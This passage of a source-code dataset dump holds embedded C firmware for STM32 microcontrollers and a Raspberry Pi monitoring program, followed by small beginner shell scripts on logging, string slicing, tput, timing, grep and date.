"blob_id": "4d292f05a5aa5f385981a66088af5c2348aac1a1",
"content_id": "5d32f1605ca10630e6f789a79a037ed1c266b364",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 418,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 25,
"path": "/mcu/rmcu/code/src/beep.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "//The top of rmcu\n#include \"stm32f1xx_hal.h\"\n\n#include \"types.h\"\n#include \"beep.h\"\n\nint flag;\n\nint TIM3_Init(){\n\tflag = 0;\n\tTIM3->DIER = TIM3->DIER | TIM_DIER_UIE;\n\tTIM3->CR1 = TIM3->CR1 | TIM_CR1_CEN;\n\treturn 0;\n}\n\n//TIM3 IRQ is 4KHZ\nint TIM3_IRQ(){\n\tflag ++;\n\tif(flag %2 == 1)\n\t\tBEEP_GPIO_Port->ODR = BEEP_GPIO_Port->ODR | BEEP_Pin;\n\telse \n\t\tBEEP_GPIO_Port->ODR = BEEP_GPIO_Port->ODR & (~BEEP_Pin);\n\t\t\n\treturn 0;\n}\n\n"
},
{
"alpha_fraction": 0.570155918598175,
"alphanum_fraction": 0.6614699363708496,
"avg_line_length": 11.13513469696045,
"blob_id": "6dab0ddf4686c7dc27ae95eca133a19c3b865138",
"content_id": "6989e9e48445dba2632050ab01789934f0de1b63",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 449,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 37,
"path": "/mcu/tmcu/code/inc/types.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __TYPES_H\n#define __TYPES_H\n\n#define LEN_SLICE 4096\n#define LEN_BUF\t\t4096\n\ntypedef unsigned char U8;\ntypedef unsigned short U16;\ntypedef unsigned int\t U32;\n\ntypedef struct {\n\tint index;\n\tfloat t[LEN_SLICE];\n\tfloat f[LEN_SLICE];\n\tint flag;\n} SLICE,*pSLICE;\n\n\ntypedef struct {\n\tU16 head;\n\tU16 index;\n\tU16 freq;\n\tU16 cnt_m;\n\tU16 cnt_x;\n\tU16 t_core;\n\tU16 p_oil;\n\tU16 t_1;\n\tU16 t_2;\n\tU16 h_1;\n\tU32 sum_x;\n\tU16 res[4];\n} TPKG,*pTPKG;\n\t\n\n\n\n#endif\n"
},
{
"alpha_fraction": 0.5607580542564392,
"alphanum_fraction": 0.6176142692565918,
"avg_line_length": 13.672131538391113,
"blob_id": "5058488c46fca6e5ffcaafc994df89c975b3d046",
"content_id": "9cedaf04c21c54ec36d14f3b9f3c44c2228dd472",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 897,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 61,
"path": "/mcu/tex/code/src/commu.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "\n#include \"stm32f0xx_hal.h\"\n\n#include \"commu.h\"\n#include \"types.h\"\n#include \"string.h\"\n\n#define LEN_BUF 32\n\nU8 SendBuf[LEN_BUF];\nint lenSend;\nint indexSend;\n\n\nint U1_Init(){\n\tUSART1->CR1 = USART1->CR1 | USART_CR1_TCIE;\n\tmemset(SendBuf,0,LEN_BUF*sizeof(U8));\n\tlenSend = 0;\n\tindexSend = 0;\n\tSendBuf[0] = 0x54;\n\tSendBuf[1] = 0x31;\n//\tTP1();\n\treturn 0;\n}\n\n\nint U1_IRQ(){\n\tif((USART1->ISR & USART_ISR_TC_Msk) == USART_ISR_TC_Msk){\n\t\tif(indexSend <lenSend){\n\t\t\tUSART1->TDR = SendBuf[indexSend];\n\t\t\tindexSend++;\n\t\t}\n\t\tUSART1->ICR = USART1->ICR | USART_ICR_TCCF;\n\t}\n\treturn 0;\n}\n\n\nint U1_Send(){\n\tindexSend = 0;\n\tUSART1->TDR = SendBuf[indexSend];\n\tindexSend++;\n\treturn 0;\n}\n\n\nint TP1(void){\n\tlenSend = 6;\n\tfor(int i=0;i<LEN_BUF;i++)\n\t\tSendBuf[i] = 0x30+i;\n\treturn 0;\n}\n\n\nint PushBuf(int t){\n\tU8 byte = (t & 0xffff)>>8;\n\tSendBuf[2] = byte;\n\tbyte = t & 0xff;\n\tSendBuf[3] = byte;\n\tlenSend = 4;\n\treturn 0;\n}\n\n"
},
{
"alpha_fraction": 0.7029703259468079,
"alphanum_fraction": 0.7029703259468079,
"avg_line_length": 12.333333015441895,
"blob_id": "e518282406f3405a104c1dedf5c60211d9311462",
"content_id": "8850bfce78c7cfd47189114fc6962fabba20e64a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 202,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 15,
"path": "/mcu/tmcu/code/inc/calc.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __CALC_H\n#define __CALC_H\n\n\n#include \"types.h\"\n\nint SliceInit(void);\nint TestData(pSLICE);\n\nint SliceRFFT(pSLICE);\nint ABSFreq(pSLICE);\nint FirFreq(int);\nint MeanFreq(pSLICE,float *);\n\n#endif\n\n\n"
},
{
"alpha_fraction": 0.6095471382141113,
"alphanum_fraction": 0.6487147808074951,
"avg_line_length": 14.358490943908691,
"blob_id": "3b986839d9ead1d42d229aee193ac1c31dcb278a",
"content_id": "8cc32b8aa206f9667a4642225e702a8c93ce1f53",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 817,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 53,
"path": "/mcu/tmcu/code/src/calc.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#include \"stm32f4xx_hal.h\"\n#include \"arm_math.h\"\n\n#include \"types.h\"\n#include \"calc.h\"\n\n\n\narm_rfft_fast_instance_f32 aa;\nfloat f_abs[LEN_SLICE/2];\n\nint SliceInit(void){\n\tarm_status ret = arm_rfft_fast_init_f32 (&aa,LEN_SLICE);\n\tif(ret != ARM_MATH_SUCCESS)\n\t\treturn -1;\n\treturn 0;\n}\n\n\nint TestData(pSLICE slice){\n\tfor(int i=0;i<LEN_SLICE;i++)\n\t\t*(slice->t+i) = arm_cos_f32(2*PI*i*10/LEN_SLICE);\n\treturn 0;\n}\n\n\n\nint SliceRFFT(pSLICE slice){\n\tarm_rfft_fast_f32(&aa,slice->t,slice->f,0);\n\treturn 0;\n}\n\n\nint ABSFreq(pSLICE slice ){\n\tarm_cmplx_mag_f32(slice->f,f_abs,LEN_SLICE/2);\n\t\n\treturn 0;\n}\n\n\nint FirFreq(int th_freq){\n\tfor(int i=0;i<th_freq;i++)\n\t\tf_abs[i] = 0;\n\treturn 0;\n}\n\n\nint MeanFreq(pSLICE slice,float * freq){\n\tfloat mean_fabs;\n\tarm_mean_f32(f_abs,LEN_SLICE/2,&mean_fabs);\n\t*freq = mean_fabs;\n\treturn 0;\n}\n\n\n\n"
},
{
"alpha_fraction": 0.6953125,
"alphanum_fraction": 0.734375,
"avg_line_length": 13.222222328186035,
"blob_id": "13403cf0e7cfcb9588559cc8fc619e4b1aead722",
"content_id": "a81320a3abf5de125f869cfa33f2e7ea11cc92e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 128,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 9,
"path": "/mcu/rmcu/code/inc/types.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __TYPES_H\n#define __TYPES_H\n\ntypedef unsigned char U8;\ntypedef unsigned short U16;\ntypedef unsigned int\t U32;\n\n\n#endif\n"
},
{
"alpha_fraction": 0.5383647680282593,
"alphanum_fraction": 0.601257860660553,
"avg_line_length": 17.418603897094727,
"blob_id": "a7ad046d0d1c914b72411a542949d135fa864828",
"content_id": "5a8dea35f0382fe0effcdf5a8ded4b19234155a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 795,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 43,
"path": "/raspi/cpp/record.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "\n#include <stdio.h>\n#include <string.h>\n\n#include <record.h>\n#include <types.h>\n\nint SaveRec1(REC1 rec){\n\tchar fn[] = \"rec1.dat\";\n\tFILE * fid = fopen(fn,\"w\");\n\tfwrite(&rec,1,sizeof(REC1),fid);\n\tfclose(fid);\t\n\treturn 0;\n}\n\n\nint SaveRec11(REC1 rec){\n\tchar fn[] = \"../rec11.dat\";\n\tFILE * fid = fopen(fn,\"w\");\n\tfprintf(fid,\"%08x\\n%d\\n%d\\n\",rec.head,rec.index,rec.rot);\n//fprintf(fid,\"%.2f\\n%.2f\\n%.2f\\n%.2f\\n\",rec.t1,rec.t2,rec.tCore,rec.oilP);\n\tfprintf(fid,\"%.2f\\n%.2f\\n%.2f\\n%.2f\\n\",rec.t1,rec.t2,rec.tCore,rec.oilP);\n\tfprintf(fid,\"%d\\n%d\\n\",rec.cntM,rec.cntX);\n\tfprintf(fid,\"%d\\n%d\\n\",rec.isM,rec.error);\n\tfclose(fid);\n\treturn 0;\n}\n\n\n\nint LoadKBTest(float *k,float *b){\n\t//*k = 1.4;\n\t//*b = -840;\n\t*k = 1.3333333;\n\t*b = -666.666667;\n\treturn 0;\n}\n\n\nint LoadKB(float *k,float *b){\n\n\n\treturn 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.6536585092544556,
"alphanum_fraction": 0.6926829218864441,
"avg_line_length": 13.571428298950195,
"blob_id": "0128481f63775867709b76d2e589e1d718c9972f",
"content_id": "f5f1ee9b5972ad50f192194f23f87fe025d765c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 205,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 14,
"path": "/mcu/tmcu/code/inc/commu.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __COMMU_H\n#define __COMMU_H\n\n#include \"types.h\"\n\nint Commu_Init(void);\nint U1_IRQ(void);\nint U1_IRQ_END(void);\nint U2RecData(pTPKG);\nU8 GetU2RecBuf(int);\nint U1Send(TPKG);\nint U3Send(U8);\n\n#endif\n\n"
},
{
"alpha_fraction": 0.5266222953796387,
"alphanum_fraction": 0.599833607673645,
"avg_line_length": 13.827160835266113,
"blob_id": "111888c284fe7e1f038ceebac79d648b921ea5a4",
"content_id": "97593c65438241a1ffba046eee563c901ea0c223",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1202,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 81,
"path": "/mcu/rmcu/code/src/top.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "//The top of rmcu\n#include \"stm32f1xx_hal.h\"\n\n#include \"top.h\"\n#include \"beep.h\"\n#include \"commu.h\"\n\nint appLift;\n\n\n\nint AppInit(){\n\tappLift = 0;\n\tTIM3_Init();\n\tU1_Init();\n\tU2_Init();\n\tI2C_Init();\n\tADC_Init();\n\treturn 0;\n}\n\n\nint AppMain(){\n\t\n\tappLift++;\n\tif((appLift & 0xfffff) > 0x80000)\n\t\tLED_103_GPIO_Port-> ODR |= LED_103_Pin;\n\telse \n\t\tLED_103_GPIO_Port-> ODR &= (~LED_103_Pin);\n\t\n\tIWDG->KR = 0xAAAA;\n\treturn 0;\n}\n\n\nint U1_IRQ(){\n\tif((USART1->SR & USART_SR_RXNE) == USART_SR_RXNE){\n\t\tU1RecData();\n\t\tUSART1->SR = USART1->SR & (~USART_SR_RXNE);\n\t}\n\treturn 0;\n}\n\n\nint U1_IRQ_END(){\n\tUSART1->CR1 = USART1->CR1 | USART_CR1_RXNEIE;\n\treturn 0;\n}\n\n\nint U2_IRQ(){\n\tif((USART2->SR & USART_SR_TC) == USART_SR_TC){\n\t\tUSART2->SR = USART2->SR & (~USART_SR_TC);\n\t\tU2_SendCon();\n\t}\n\treturn 0;\n}\n\n\nint ADC_Init(void){\n\tADC1->CR1 = ADC1->CR1 | ADC_CR1_JEOCIE;\n\tADC1->CR2 = ADC1->CR2 | ADC_CR2_JEXTTRIG;\n\tADC1->CR2 = ADC1->CR2 | ADC_CR2_ADON;\n\tTIM4->CR1 = TIM4->CR1 | TIM_CR1_CEN;\n\treturn 0;\n}\n\n\nint ADC_IRQ(void){\n\tGetADCTemp();\n\tU2_Send();\n\treturn 0;\n}\n\n\nint ADC_IRQ_End(void){\n\tADC1->CR1 = ADC1->CR1 | ADC_CR1_JEOCIE;\n\tADC1->CR2 = ADC1->CR2 | ADC_CR2_JEXTTRIG;\n\tADC1->CR2 = ADC1->CR2 | ADC_CR2_ADON;\n\treturn 0;\n}\n\n"
},
{
"alpha_fraction": 0.6751269102096558,
"alphanum_fraction": 0.6903553009033203,
"avg_line_length": 12.133333206176758,
"blob_id": "c9d8a913dc677765176f08e215e60d1490bc76de",
"content_id": "8deacbaa9d5ab32c125bc9ee6ee9c760f92181ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 197,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 15,
"path": "/mcu/tmcu/code/inc/action_8k.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __ACTION_8K_H\n#define __ACTION_8K_H\n\n#include \"types.h\"\n\n\n\nint BufPoint(float*,float*,int*,int*);\nint U3Send_sel(void);\n\nint IncIndex(void);\nint GetCntM(pTPKG);\nint GetCntX(pTPKG);\n\n#endif\n"
},
{
"alpha_fraction": 0.47999998927116394,
"alphanum_fraction": 0.6069565415382385,
"avg_line_length": 17.54838752746582,
"blob_id": "6f8433385a3c39c06364b6a545137af57fc01616",
"content_id": "a50de1276517020c62489c6753b233d890db5d12",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 575,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 31,
"path": "/mcu/tmcu/code/src/action_10.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "//action_10.c\n//IRQ for ADC1 get temp and oil press\n\n#include \"stm32f4xx_hal.h\"\n\n#include \"types.h\"\n#include \"action_10.h\"\n\nfloat temp_1 = 0;\nfloat temp_2 = 0;\nfloat temp_3 = 0;\nfloat temp_4 = 0;\n\t\nint GetADC1CH1(pTPKG ptpkg){\n//temp = (Vsen - V25) / Avg_slope + 25;\n//V25 = 0.76;\tAvg_slope = 0.0025;\n\ttemp_1 = ADC1->JDR1 / 4096.0f;\n\ttemp_2 = (temp_1) * 3.3f;\n\ttemp_3 = temp_2 - 0.76f;\n\ttemp_4 = temp_3 / 0.0025f;\n\tptpkg->t_core = (U16)((temp_4 + 25)*16);\n\treturn 0;\n}\n\n\nint GetADC1CH4(pTPKG ptpkg){\n\tU16 pres_1 = ADC1->JDR4;\t\n\t// no alg\n\tptpkg->p_oil = pres_1;\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.699999988079071,
"alphanum_fraction": 0.7300000190734863,
"avg_line_length": 11.5,
"blob_id": "b0b49f1139cb8f536061f118e1736c60851e3303",
"content_id": "ce5954307832d340bd292f9ab1e1bb8677247159",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 8,
"path": "/mcu/tex/code/inc/types.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __TYPES_H\n#define __TYPES_H\n\ntypedef unsigned char U8;\ntypedef unsigned short U16;\n\n\n#endif\n"
},
{
"alpha_fraction": 0.6476684212684631,
"alphanum_fraction": 0.6839378476142883,
"avg_line_length": 13.692307472229004,
"blob_id": "5edd43e38f9aef272875a45e471b4d5846d0899c",
"content_id": "56c4b4e92e047cf03e0afb928d90575057fc30a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 193,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 13,
"path": "/raspi/cpp/inc/record.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __RECORD_H\n#define __RECORE_H\n\n#include <types.h>\n\nint SaveRec1(REC1);\nint SaveRec11(REC1);\nint SaveRec2(REC2);\n\nint LoadKBTest(float *,float *);\nint LoadKB(float *,float *);\n\n#endif\n\n\n"
},
{
"alpha_fraction": 0.5497142672538757,
"alphanum_fraction": 0.6022857427597046,
"avg_line_length": 16.420000076293945,
"blob_id": "0cea9be57da3e6064bd260f18183f0e8785cba5f",
"content_id": "a2505b0fd160e4ef7e025e9bded12cbcb6d56c06",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 875,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 50,
"path": "/raspi/cpp/gui/gui_dm.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n\n#include \"gui_types.h\"\n#include \"gui_dm.h\"\n\n#define EN_SHOW 0\n\n\nint GetBlockTest(pBSHOW pBlock){\n\tpBlock->rpm = 2800;\n\tpBlock->tem = 85.1;\n\tpBlock->flag = 0;\n\tpBlock->err = 0;\n\treturn 0;\n}\n\n\nint GetBlock(pBSHOW pBlock){\n\n\tFILE * fp = fopen(\"../../rec11.dat\",\"r\");\n\tchar st[20]; memset(st,0,20*sizeof(char));\n\n\tfgets(st,20,fp);\t//head\n\tfgets(st,20,fp);\t//index\n\tfgets(st,20,fp);\t//rot\n\tpBlock->rpm = atoi(st);\n\n\tfgets(st,20,fp);\t//t1\n\tpBlock->tem = atof(st);\n\tif(EN_SHOW)\tprintf(\"tem = %3.2f\\n\",pBlock->tem);\n\n\tfgets(st,20,fp);\t//t2\n\tfgets(st,20,fp);\t//tCore\n\tfgets(st,20,fp);\t//oilP\n\tfgets(st,20,fp);\t//cntM\n\tfgets(st,20,fp);\t//cntX\n\tfgets(st,20,fp);\t//isM\n\tint isM = atoi(st);\n\tif(isM != 0)\n\t\tpBlock->flag = isM;\n\n\tfgets(st,20,fp);\t//error\n\tint err = atoi(st);\n\t\tpBlock->err = err;\n\t\n\tfclose(fp);\n\treturn 0;\n}\n\n\n\n\n"
},
{
"alpha_fraction": 0.6803278923034668,
"alphanum_fraction": 0.6803278923034668,
"avg_line_length": 11,
"blob_id": "741c7b13328497e15b510f71c021f79147000e71",
"content_id": "6f180ff283f151af67b667b009cb9759e1736493",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 122,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 10,
"path": "/raspi/cpp/gui/inc/gui_dm.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __GUI_DM_H\n#define __GUI_DM_H\n\n#include \"gui_types.h\"\n\nint GetBlockTest(pBSHOW);\nint GetBlock(pBSHOW);\n\n\n#endif\n\n\n"
},
{
"alpha_fraction": 0.5643685460090637,
"alphanum_fraction": 0.6406345367431641,
"avg_line_length": 16.24210548400879,
"blob_id": "e55996b947ac77bb9e2b064d8b1b33f2baa31c7b",
"content_id": "f60e500d38a4faa5214f17c730aa1816b9004acd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1639,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 95,
"path": "/mcu/tmcu/code/src/commu.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#include \"stm32f4xx_hal.h\"\n\n#include \"commu.h\"\n#include \"types.h\"\n#include \"string.h\"\n\n#define LEN_U2_BUF 10\n#define LEN_U1_BUF 32\n\nuint8_t u2RecBuf[LEN_U2_BUF];\nint \t\tu2RecIndex;\nint \t\tu2RecNumber;\nuint8_t u1SendBuf[LEN_U1_BUF];\nuint8_t u1RecBuf[LEN_U1_BUF];\nint u1SendBytes;\n\n\n\nint Commu_Init(){\n//\tUSART3->CR1 = USART3->CR1 | USART_CR1_TCIE;\n\tUSART1->CR1 = USART1->CR1 | USART_CR1_TCIE;\n\tUSART2->CR1 = USART2->CR1 | USART_CR1_RXNEIE;\n\tu1SendBytes = 0;\n\tCTRL1_GPIO_Port->ODR = CTRL1_GPIO_Port->ODR | CTRL1_Pin;\n\tu2RecIndex = 0;\n\tu2RecNumber = 0;\n\tmemset(u1SendBuf,0,LEN_U1_BUF*sizeof(uint8_t));\n\tmemset(u2RecBuf,0,LEN_U2_BUF*sizeof(uint8_t));\n\treturn 0;\n}\n\n\nint U1_IRQ(){\n\tif((USART1->SR & USART_SR_TC_Msk) == USART_SR_TC_Msk){\n\t\tUSART1->SR = USART1->SR & (~USART_SR_TC_Msk);\n\t\tif(u1SendBytes < sizeof(TPKG)){\n\t\t\tUSART1->DR = u1SendBuf[u1SendBytes];\n\t\t\tu1SendBytes++;\n\t\t}\n\t}\t\n\treturn 0;\n}\n\nint U1_IRQ_END(){\n\tUSART1->CR1 = USART1->CR1 | USART_CR1_TCIE;\n\treturn 0;\n}\n\n\n\n\n\nint U2RecData(pTPKG pkg){\n\tu2RecNumber++;\n\tuint8_t u2RecData = USART2->DR;\n\tif((u2RecIndex == 0) &&(u2RecData != 0x54)){\n\t\tu2RecIndex = 0;\n\t\treturn -1;\n\t}\n\telse if((u2RecIndex == 1) &&(u2RecData != 0x31)){\n\t\tu2RecIndex = 0;\n\t\treturn -1;\n\t}\n\telse {\n\t\tu2RecBuf[u2RecIndex] = u2RecData;\n\t\tu2RecIndex++;\n\t\tif(u2RecIndex == 4)\t{\n\t\t\tu2RecIndex = 0;\n\t\t\tpkg->t_1 = u2RecBuf[2] << 8 | u2RecBuf[3];\n\t\t}\n\t\treturn 0;\n\t}\n}\n\n\nU8 GetU2RecBuf(int index){\n\tuint8_t q;\n\tq = u2RecBuf[index];\n\treturn q;\n}\n\n\n\nint U1Send(TPKG pkg){\n\tmemcpy(u1SendBuf,&pkg,sizeof(TPKG));\n\tUSART1->DR = u1SendBuf[0];\n\tu1SendBytes = 1;\n\treturn 0;\n}\n\n\nint U3Send(U8 data){\n\tUSART3->DR = data;\n\treturn 0;\n}\n\n"
}
] | 56 |
imxana/shell_scripts | https://github.com/imxana/shell_scripts | 38dcc9fce511564bc65cec6983a9427ce1ce99c0 | dd97d83ce8cc2e18c213ef6476426f8a05b1cac7 | 23dd41f466ab3486a315ff8d66f5c5b5d27662db | refs/heads/master | 2021-06-10T20:27:08.200775 | 2017-02-06T19:40:18 | 2017-02-06T19:40:18 | 81,010,271 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.5069444179534912,
"alphanum_fraction": 0.5763888955116272,
"avg_line_length": 10.076923370361328,
"blob_id": "e32bf1f6e32e358739ed5689aeb919e8436d12c7",
"content_id": "ea409bc1c1e964253b7b248ff47daa44a7d63abd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 144,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 13,
"path": "/1_basic/log.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file log.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-01\n#\n\n\n# write stdout and stdout to log\ncmd='ls +'\n\n#$cmd > log 2>&1\n$cmd &> log\n"
},
{
"alpha_fraction": 0.5794872045516968,
"alphanum_fraction": 0.6512820720672607,
"avg_line_length": 13.923076629638672,
"blob_id": "81fbe6cfdbcff15e62df3ff81ac0cbdda16330a9",
"content_id": "d7205075827a075fb821f0db63fbf50f633145ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 195,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 13,
"path": "/4_text/slide.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file slide.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-07\n#\n\nstring=abcdefghijklmnopqrstuvwxyz\necho ${string:4}\necho ${string:4:8}\n\necho ${string:(-1)}\necho ${string:(-2):2}\n\n"
},
{
"alpha_fraction": 0.5352112650871277,
"alphanum_fraction": 0.6525821685791016,
"avg_line_length": 9.649999618530273,
"blob_id": "ed0fc0ad0ae5c757bba47168005f4f0e77106db1",
"content_id": "cbeb9641a36adf3e6439e604f8afe631b514f818",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 213,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 20,
"path": "/1_basic/tput.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file tput.sh\n# @author xana.awaken@gmail.com\n# @date 2017-02-07\n#\n\ntput cols\ntput lines\ntput longname\n\ntput cup 10 10\n# no can be 0~7\n#tput setb no\n\n#echo -n 123\n#tput smu1\n#echo -n 123\n#tput rmu1\n#echo -n 123\n"
},
{
"alpha_fraction": 0.3650793731212616,
"alphanum_fraction": 0.4444444477558136,
"avg_line_length": 11.600000381469727,
"blob_id": "901fd0bf585856b1b8097ed7afb7cc22076b908c",
"content_id": "890398108dbf76fb0628b84a4b7a7a91ebf6f2c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 16,
"num_lines": 5,
"path": "/2_order/file.py",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "def function():\n var = 5\n next = 6\n third = 7\n\t12\n"
},
{
"alpha_fraction": 0.6217391490936279,
"alphanum_fraction": 0.656521737575531,
"avg_line_length": 14.333333015441895,
"blob_id": "facfabb28d9247c5994e5510b6cbb80d66905ea7",
"content_id": "18df466b3f8f13107ece23da33277b8a66bed588",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 230,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 15,
"path": "/1_basic/time_take.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file time_take.sh\n# @author xana.awaken@gmail.com\n# @date 2009-06-21\n#\n\nstart=$(date +%s)\n#commands;\nfuck\n#statements;\n\nend=$(date +%s)\ndifference=$(( end - start ))\necho Time taken to execute commands is $difference seconds.\n"
},
{
"alpha_fraction": 0.5703125,
"alphanum_fraction": 0.5963541865348816,
"avg_line_length": 19.210525512695312,
"blob_id": "342db04b3ffe350f740297eee6d2a65851c13534",
"content_id": "5b6b65095e0ef7cec2507138717d9c78a7afacc8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 384,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 19,
"path": "/4_text/cowsay_rand.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file cowsay_rand.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-06\n#\n\n# for the sort(low version) has no option -R, so I have\n# to write this fucking method\n\nf=/tmp/cowsay_rand \ncowsay -l | tail -n +2 \\\n | egrep -o \"\\b[[:alpha:]\\.\\-]+\\b\" > $f\nl=`awk 'END{print NR}' $f`\nr=`echo \"$RANDOM%$l+1\" | bc`\nrd=`sed -n $[r]p $f`\necho $rd\n\n# and this method would be remove\n"
},
{
"alpha_fraction": 0.581632673740387,
"alphanum_fraction": 0.6173469424247742,
"avg_line_length": 14.038461685180664,
"blob_id": "0dfe88ec751c2725ac53a06754453186395f7735",
"content_id": "9ad7af4d9afe8887f205d8ad6c243632ccf649b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 26,
"path": "/4_text/silent_grep.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# test if the text exists in the file\n#\n# @file silent_grep.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-05\n#\n\n\nif [ $# -ne 2 ];\nthen \n echo \"usage: $0 [ match_text ] [ filename ]\"\nfi\n\nmatch_text=$1\nfilename=$2\n\ngrep -q $match_text $filename 2> /dev/null\n\nif [ $? -eq 0 ];\nthen\n echo \"The text exists in the file\"\nelse\n echo \"The text does not exist in the file\"\nfi\n\n"
},
{
"alpha_fraction": 0.4263959527015686,
"alphanum_fraction": 0.5888324975967407,
"avg_line_length": 13.071428298950195,
"blob_id": "f5c2f767a8c5b710c7238cf94a032edb50ab7004",
"content_id": "828dc3de34d38aec095a1a0764e650969a5836e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 197,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 14,
"path": "/1_basic/date.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file date.sh\n# @author xana.awaken@gmail.com\n# @date 2017-01-31\n#\n\n#print time int\ndate +%s\n\ndate --date \"Thu Nov 18 08:07:21 IST 2010\" +%s\n\n#date -s \"+%d %B %Y\"\ndate -s \"21 June 2009 11:09:32\"\n"
},
{
"alpha_fraction": 0.33396226167678833,
"alphanum_fraction": 0.3660377264022827,
"avg_line_length": 15.870967864990234,
"blob_id": "19dcfd3684c389b1ed7c442a775d79e4e97175f9",
"content_id": "62981222b6ac04ffca1b01323c062c55a9d10a87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 530,
